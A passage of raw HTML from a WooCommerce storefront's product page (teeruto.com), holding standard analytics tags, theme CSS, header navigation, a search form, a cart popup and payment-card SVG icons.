	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-77411 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1795888839">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-852594627" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-852594627 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-852594627 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1795888839 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_958069844">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1882683959" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1882683959 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1882683959 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_958069844 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
